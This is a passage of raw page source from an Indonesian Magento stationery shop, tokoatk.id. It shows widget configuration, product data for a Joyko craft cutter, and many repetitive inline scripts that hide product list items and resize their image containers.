as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"26","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoatk.id\/rest\/tokoatkidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokoatk.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"613":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/613\\\/\",\"data\":{\"product\":\"613\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tokoatk.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/613\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"613\",\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":33400,"max_price":33400,"max_regular_price":33400,"minimal_regular_price":33400,"special_price":null,"minimal_price":33400,"regular_price":33400,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","max_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":33400,"max_price":33400,"max_regular_price":33400,"minimal_regular_price":33400,"special_price":33400,"minimal_price":33400,"regular_price":33400,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","max_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a033.400,00<\/span>"}}}},"images":[{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Cutter merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Cutter merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Cutter merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Cutter merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Cutter merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Cutter merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.tokoatk.id\/joyko-craft-cutter-cu-502.html","id":613,"name":"Joyko Craft Cutter CU-502 Pisau kater Seni Ukir","type":"simple","is_salable":"1","store_id":26,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.tokoatk.id\/joyko-craft-cutter-cu-502.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":613,\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"26","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemijiLfUWTArray = document.querySelectorAll('li#product-item_615');
    if(elemijiLfUWTArray.length !== 'undefined'){
        elemijiLfUWTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-615");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-615  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUHbR9EiGArray = document.querySelectorAll('li#product-item_1487');
    if(elemUHbR9EiGArray.length !== 'undefined'){
        elemUHbR9EiGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV7AAEDwUArray = document.querySelectorAll('li#product-item_617');
    if(elemV7AAEDwUArray.length !== 'undefined'){
        elemV7AAEDwUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-617");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-617  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwV3JzlZXArray = document.querySelectorAll('li#product-item_1776');
    if(elemwV3JzlZXArray.length !== 'undefined'){
        elemwV3JzlZXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmARZnBP0Array = document.querySelectorAll('li#product-item_619');
    if(elemmARZnBP0Array.length !== 'undefined'){
        elemmARZnBP0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-619");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-619  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI9CqK6liArray = document.querySelectorAll('li#product-item_1791');
    if(elemI9CqK6liArray.length !== 'undefined'){
        elemI9CqK6liArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoPdgzULnArray = document.querySelectorAll('li#product-item_621');
    if(elemoPdgzULnArray.length !== 'undefined'){
        elemoPdgzULnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-621");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-621  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHz8bFwiLArray = document.querySelectorAll('li#product-item_623');
    if(elemHz8bFwiLArray.length !== 'undefined'){
        elemHz8bFwiLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvJok1sNeArray = document.querySelectorAll('li#product-item_626');
    if(elemvJok1sNeArray.length !== 'undefined'){
        elemvJok1sNeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-626");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-626  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiUnolKsGArray = document.querySelectorAll('li#product-item_628');
    if(elemiUnolKsGArray.length !== 'undefined'){
        elemiUnolKsGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-628");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-628  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJF4TqIyGArray = document.querySelectorAll('li#product-item_630');
    if(elemJF4TqIyGArray.length !== 'undefined'){
        elemJF4TqIyGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-630");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-630  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQNnJWeZhArray = document.querySelectorAll('li#product-item_420');
    if(elemQNnJWeZhArray.length !== 'undefined'){
        elemQNnJWeZhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-420");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-420  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7GksWl0iArray = document.querySelectorAll('li#product-item_632');
    if(elem7GksWl0iArray.length !== 'undefined'){
        elem7GksWl0iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-632");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-632  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml20B1kOfArray = document.querySelectorAll('li#product-item_616');
    if(eleml20B1kOfArray.length !== 'undefined'){
        eleml20B1kOfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-616");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMYgkbhyGArray = document.querySelectorAll('li#product-item_1775');
    if(elemMYgkbhyGArray.length !== 'undefined'){
        elemMYgkbhyGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlrPqMGaFArray = document.querySelectorAll('li#product-item_618');
    if(elemlrPqMGaFArray.length !== 'undefined'){
        elemlrPqMGaFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-618");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-618  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdFaS0fIWArray = document.querySelectorAll('li#product-item_1777');
    if(elemdFaS0fIWArray.length !== 'undefined'){
        elemdFaS0fIWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGkofVTv5Array = document.querySelectorAll('li#product-item_620');
    if(elemGkofVTv5Array.length !== 'undefined'){
        elemGkofVTv5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-620");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-620  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzi0whuG4Array = document.querySelectorAll('li#product-item_622');
    if(elemzi0whuG4Array.length !== 'undefined'){
        elemzi0whuG4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-622");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-622  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlNXkowPvArray = document.querySelectorAll('li#product-item_625');
    if(elemlNXkowPvArray.length !== 'undefined'){
        elemlNXkowPvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-625");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-625  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBIw4A3T4Array = document.querySelectorAll('li#product-item_627');
    if(elemBIw4A3T4Array.length !== 'undefined'){
        elemBIw4A3T4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-627");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-627  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzzy04EOjArray = document.querySelectorAll('li#product-item_629');
    if(elemzzy04EOjArray.length !== 'undefined'){
        elemzzy04EOjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-629");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-629  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr51QFzelArray = document.querySelectorAll('li#product-item_631');
    if(elemr51QFzelArray.length !== 'undefined'){
        elemr51QFzelArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-631");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-631  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempHmAqwa6Array = document.querySelectorAll('li#product-item_3964');
    if(elempHmAqwa6Array.length !== 'undefined'){
        elempHmAqwa6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8vb9g7zRArray = document.querySelectorAll('li#product-item_3909');
    if(elem8vb9g7zRArray.length !== 'undefined'){
        elem8vb9g7zRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxDiuEvGWArray = document.querySelectorAll('li#product-item_3965');
    if(elemxDiuEvGWArray.length !== 'undefined'){
        elemxDiuEvGWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7eJhpj7uArray = document.querySelectorAll('li#product-item_3904');
    if(elem7eJhpj7uArray.length !== 'undefined'){
        elem7eJhpj7uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmAiZa52hArray = document.querySelectorAll('li#product-item_3906');
    if(elemmAiZa52hArray.length !== 'undefined'){
        elemmAiZa52hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGyyxhGC8Array = document.querySelectorAll('li#product-item_3902');
    if(elemGyyxhGC8Array.length !== 'undefined'){
        elemGyyxhGC8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3902");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3902  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4JSyhrM9Array = document.querySelectorAll('li#product-item_3903');
    if(elem4JSyhrM9Array.length !== 'undefined'){
        elem4JSyhrM9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1kxu2au7Array = document.querySelectorAll('li#product-item_3907');
    if(elem1kxu2au7Array.length !== 'undefined'){
        elem1kxu2au7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3907");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3907  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9FnaSvJYArray = document.querySelectorAll('li#product-item_3888');
    if(elem9FnaSvJYArray.length !== 'undefined'){
        elem9FnaSvJYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ0IY5ZAwArray = document.querySelectorAll('li#product-item_3905');
    if(elemQ0IY5ZAwArray.length !== 'undefined'){
        elemQ0IY5ZAwArray.forEach(function(element) {
            if (element) {
